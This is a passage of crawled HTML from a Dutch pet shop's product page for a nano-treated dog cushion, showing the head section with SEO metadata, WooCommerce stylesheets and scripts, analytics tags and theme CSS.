

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dogs-xxl.nl/product/hondenkussen-gold-paspel-black-luxery-line-nano-85-x-120-x-20-cm/
body_size: 199525
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="nl-NL">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="nl-NL">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="nl-NL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0" />
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Hondenkussen Gold Paspel Black ( Luxery Line ) - Nano 85 x 120 x 20 cm - Dogs XXL</title>
	<link rel="canonical" href="https://www.dogs-xxl.nl/product/hondenkussen-gold-paspel-black-luxery-line-nano-85-x-120-x-20-cm/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hondenkussen Gold Paspel Black ( Luxery Line ) - Nano 85 x 120 x 20 cm - Dogs XXL" />
	<meta property="og:description" content="Hondenkussen Gold  Paspel Black  Nano is voorzien van een zwart paspel wat een modieuze luxe uitstraling geeft .  De Gold line is een kussen uit het Luxery Assortiment en is van een zeer sterke zware kwaliteit .  De hoes heeft een nanobehandeling gehad waardoor deze vuil-vlekwerend is en er geen bacteriën en nare hondenluchtjes in kunnen komen.  Kortom een gouden plek voor uw hond !!!  Ook verkrijgbaar in de maat 70 x 100 x 20 cm" />
	<meta property="og:url" content="https://www.dogs-xxl.nl/product/hondenkussen-gold-paspel-black-luxery-line-nano-85-x-120-x-20-cm/" />
	<meta property="og:site_name" content="Dogs XXL" />
	<meta property="article:publisher" content="https://www.facebook.com/Dogs-XXL-347587129031649/" />
	<meta property="article:modified_time" content="2025-01-17T07:32:27+00:00" />
	<meta property="og:image" content="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4284-1.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dogs XXL &raquo; feed" href="https://www.dogs-xxl.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dogs XXL &raquo; reacties feed" href="https://www.dogs-xxl.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dogs XXL &raquo; Hondenkussen Gold Paspel Black ( Luxery Line ) &#8211; Nano  85 x 120 x 20 cm reacties feed" href="https://www.dogs-xxl.nl/product/hondenkussen-gold-paspel-black-luxery-line-nano-85-x-120-x-20-cm/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dogs-xxl.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dogs-xxl.nl%2Fproduct%2Fhondenkussen-gold-paspel-black-luxery-line-nano-85-x-120-x-20-cm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dogs-xxl.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dogs-xxl.nl%2Fproduct%2Fhondenkussen-gold-paspel-black-luxery-line-nano-85-x-120-x-20-cm%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.dogs-xxl.nl/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.dogs-xxl.nl/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dogs-xxl.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.dogs-xxl.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.dogs-xxl.nl/wp-content/plugins/kaya-petshop-plugin//icons/fontawesome/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='petshop_css_page_widgets-css' href='https://www.dogs-xxl.nl/wp-content/plugins/kaya-petshop-plugin/css/page_widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css_widgets_animation-css' href='https://www.dogs-xxl.nl/wp-content/plugins/kaya-petshop-plugin/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.dogs-xxl.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.dogs-xxl.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.dogs-xxl.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.dogs-xxl.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.dogs-xxl.nl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='css_font_awesome-css' href='https://www.dogs-xxl.nl/wp-content/themes/petshop/css/font-awesome.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='css_prettyphoto-css' href='https://www.dogs-xxl.nl/wp-content/themes/petshop/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css_sm-blue-css' href='https://www.dogs-xxl.nl/wp-content/themes/petshop/css/sm-blue.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css_sm-core-css-css' href='https://www.dogs-xxl.nl/wp-content/themes/petshop/css/sm-core-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css_portfolio-css' href='https://www.dogs-xxl.nl/wp-content/themes/petshop/css/portfolio.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kaya_woocommerce-css' href='https://www.dogs-xxl.nl/wp-content/themes/petshop/css/kaya_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='petshop-style-css' href='https://www.dogs-xxl.nl/wp-content/themes/petshop/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sliders-css' href='https://www.dogs-xxl.nl/wp-content/themes/petshop/css/sliders.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='css_slidemenu-css' href='https://www.dogs-xxl.nl/wp-content/themes/petshop/css/menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='typography-css' href='https://www.dogs-xxl.nl/wp-content/themes/petshop/css/typography.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blog_style-css' href='https://www.dogs-xxl.nl/wp-content/themes/petshop/css/blog_style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.dogs-xxl.nl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pointer-css' href='https://www.dogs-xxl.nl/wp-includes/css/wp-pointer.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-css' href='https://www.dogs-xxl.nl/wp-admin/css/widgets.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css' href='https://www.dogs-xxl.nl/wp-content/themes/petshop/css/layout.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css_responsive-css' href='https://www.dogs-xxl.nl/wp-content/themes/petshop/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='petshop-ie-css' href='https://www.dogs-xxl.nl/wp-content/themes/petshop/css/ie9_down.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-family-css' href='//fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7COpen+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRuda:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7COpen+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CLora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CLora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%26subset%3Dlatin%2Clatin-ext&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='google-frame-border-font-family-css' href='//fonts.googleapis.com/css?family=Nova+Square:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7C&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://www.dogs-xxl.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1768825566' type='text/css' media='screen' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var wppath = {"template_path":"https://www.dogs-xxl.nl/wp-content/themes/petshop"};
var kaya_ajax_url = {"ajaxurl":"https://www.dogs-xxl.nl/wp-admin/admin-ajax.php"};
var cpath = {"plugin_dir":"https://www.dogs-xxl.nl/wp-content/plugins/kaya-petshop-plugin"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.dogs-xxl.nl/winkelmandje/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Selecteer een beoordeling","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.dogs-xxl.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dogs-xxl.nl/wp-json/wp/v2/product/2673" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dogs-xxl.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.dogs-xxl.nl/?p=2673' />
<meta name="google-site-verification" content="EIe7c9K9ICgBUi1EoXPs6Q_yztndB36YgetcZk_q-kc" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-122454727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-122454727-2');
</script>
<!-- Hotjar Tracking Code for https://www.dogs-xxl.nl/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1087460,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/www.dogs-xxl.nl","headline":"Hondenkussen Gold Paspel Black ( Luxery Line ) &#8211; Nano  85 x 120 x 20 cm","description":"Specialist in Hondenkussens"},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/www.dogs-xxl.nl","headline":"Hondenkussen Gold Paspel Black ( Luxery Line ) &#8211; Nano  85 x 120 x 20 cm","description":"Specialist in Hondenkussens","copyrightYear":"2019"}]</script>

<link rel="shortcut icon" href="https://www.dogs-xxl.nl/wp-content/uploads/2017/05/Dogs-XXL-Favicon.png"/>
<style type="text/css">
body.custom-background{ background-image:none!important; }body{ background:#f4f4f4!important; }.slides-navigation a.prev, .slides-navigation a.next{ background: none repeat scroll 0 0 ; } .slides-navigation a.prev:hover, .slides-navigation a.next:hover{ background: none repeat scroll 0 0 ; } .slides-navigation i{ color: ; } .slides-navigation a.prev:hover i, .slides-navigation a.next:hover i{ color: ; } #main_slider_slides .owl-dot.active span{ background-color: !important; } #main_slider_slides .owl-theme .owl-dots .owl-dot span{ background-color: ; }span.image_Vertical_title,.portfolio_content_wrapper span.pf_title_wrapper, .search_box_style input, .search_box_style select, #mid_container_wrapper .pf_model_info_wrapper ul li span, .social_media_sharing_icons span.share_on_title, span.image_side_title, .custom_title_wrapper p, .testimonial_slider p, .meta_post_info span a, span.meta_date_month, .quote_format h4, .widget_container .tagcloud a, .recent_posts_date, .comment_posted_date, input, textarea, select, blockquote p, .related_post_slider span, #slidecaption p, span.menu_description, .woocommerce .summary .price b,.onsale-ribbon .onsale, .woocommerce span.onsale, .woocommerce table.shop_attributes td, .scroll_top, h3.services_title, .testimonial_slider span.designation, .coming_soon_banner_content p, .countdown_wrapper, .error_404_page_wrapper h4.title_style2{ font-family:Lora; font-style:italic; }.menu > ul > li > a{ font-family:Open Sans, Arial,Helvetica,sans-serif; font-size:15px; letter-spacing:2px; font-weight:normal; text-transform:uppercase; } .menu ul ul li a{ font-size:13px; 